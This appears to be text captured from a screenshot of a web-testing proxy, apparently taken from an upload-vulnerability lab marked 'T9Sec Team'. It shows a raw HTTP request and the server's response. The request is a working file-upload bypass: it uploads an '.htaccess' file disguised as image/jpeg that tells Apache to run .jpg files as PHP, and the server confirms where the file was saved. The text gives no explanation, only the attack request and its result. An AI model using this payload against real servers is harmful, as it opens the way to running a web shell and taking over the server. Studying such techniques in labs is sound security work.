 Go Cancel < > Target: http://192.168.121.11
Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_1.php HTTP/1.1
Host: 192.168.121.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.11/control/upload_file/upload_file_1.php
Cookie: security_session_verify=83359d5540e9d0c7582645a621e96574;
PHPSESSID=1gpflcims23a3j9jtl5kb19r51
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------127619278770
Content-Length: 320
-----------------------------127619278770
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php jpg
-----------------------------127619278770
Content-Disposition: form-data; name="submit"
上传
-----------------------------127619278770--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 09:28:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 48
C:/phpStudy/WWW/template/upload/.htaccess
? < + > Type a search term 0 matches
T9Sec Team
351 bytes | 1,307 millis